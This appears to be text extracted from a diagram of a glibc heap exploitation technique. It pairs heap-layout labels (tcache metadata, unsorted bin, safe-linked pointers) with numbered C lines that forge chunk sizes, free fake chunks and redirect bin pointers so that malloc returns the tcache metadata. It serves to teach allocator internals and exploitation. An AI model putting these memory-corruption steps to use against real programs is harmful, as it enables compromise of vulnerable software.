 chunk(tcache)
metadata
tcache
fake_chunk
counts[60~63]
entries[0]
entries[1]
entries[60]
entries[61]
chunk(fake_size_lsb)
fake_size_lsb
chunk(fake_size_msb)
fake_size_msb
prev_size
0x291
0x0000000000010000
....
prev_size
0x0000000000010001
chunk(unsorted_end)
chunk(unsorted_start)
....
fake_size_lsb
fake_size_msb
prev_size
0x3e1
fd
....
prev_size
0x3f1
fd
....
uint16_t counts[64]
tcache_entry *entries[64]
chunk(unsorted_start)
unsorted_start
chunk(_)
chunk(unsorted_middle)
unsorted_middle
chunk(_)
chunk(unsorted_end)
unsorted_end
chunk(_)
chunk(_)
chunk(end_of_fake)
end_of_fake
(fake_chunk + 0x10000)
....
0x31
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0x91
fd
....
prev_size
0x21
fd
0x21
prev_size
0x91
fd
....
prev_size
0x21
fd
....
prev_size
0xf011
fd
....
prev_size
0x21
0x10000
0x20
unsorted bin
bk
fd
bk
chunk(unsorted_middle)
fd
bk
chunk(unsorted_end)
fd
tcache[7]
x[6]
chunk_x6->fd
x[6]>>12 ^ x[5]
chunk_x5->fd
x[5]>>12 ^ x[4]
chunk_x4->fd
x[4]>>12 ^ x[3]
chunk_x3->fd
x[3]>>12 ^ x[2]
chunk_x2->fd
x[2]>>12 ^ x[1]
chunk_x1->fd
x[1]>>12 ^ x[0]
chunk_x0->fd
x[0]>>12 ^ NULL
38 void *_ = NULL;
58 void *fake_size_lsb = malloc(0x3d8);
59 void *fake_size_msb = malloc(0x3e8);
63 free(fake_size_lsb);
64 free(fake_size_msb);
68 void *metadata = (void *)((long)(fake_size_lsb) & ~(0xfff));
76 void *x[7];
77 for (int i = 0; i < 7; i++) {
78 x[i] = malloc(0x88);
79 }
94 void *unsorted_start = malloc(0x88);
96 _ = malloc(0x18);
100 void *unsorted_middle = malloc(0x88);
102 _ = malloc(0x18);
106 void *unsorted_end = malloc(0x88);
108 _ = malloc(0x18);
125 _ = malloc(0xf000);
126 void *end_of_fake = malloc(0x18);
135 *(long *)end_of_fake = 0x10000;
137 *(long *)(end_of_fake+0x8) = 0x20;
156 for (int i = 0; i < 7; i++) {
157 free(x[i]);
158 }
211 *(long*)(unsorted_start-0x18) = 0x31;
219 free(unsorted_start-0x10);
225 *(long*)(unsorted_start-0x8) = 0x91;
240 *(long*)(unsorted_end-0x18) = 0x21;
248 free(unsorted_end-0x10);
253 *(long*)(unsorted_end-0x8) = 0x91;
267 free(unsorted_end);
270 free(unsorted_middle);
273 free(unsorted_start);
313 *(unsigned long *)unsorted_start = (unsigned long)(metadata+0x80);
318 *(unsigned long *)(unsorted_end+0x8) = (unsigned long)(metadata+0x80);
343 void *meta_chunk = malloc(0x288);